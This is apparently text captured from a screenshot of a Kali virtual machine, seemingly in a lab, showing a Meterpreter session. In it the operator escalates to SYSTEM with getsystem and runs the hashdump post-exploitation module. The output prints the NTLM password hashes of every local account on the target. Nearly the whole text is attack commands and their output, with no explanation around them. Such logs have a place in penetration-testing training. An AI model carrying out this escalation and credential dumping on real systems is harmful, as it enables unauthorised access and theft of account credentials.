 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
gVim 8.2
Hyper-V M
File Action
Hyper-V M
ML-REF
ML-REFVM-122
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 10:20 1
root@kali: ~
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ec022a77f903a7e69e603e0c84634ff0...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
sysadmin:1003:aad3b435b51404eeaad3b435b51404ee:1b0887065266355533da81dc859d3fc1:::
meterpreter >
Status: Running
New Text
Document
Type here to search
6:20 PM
2/17/2021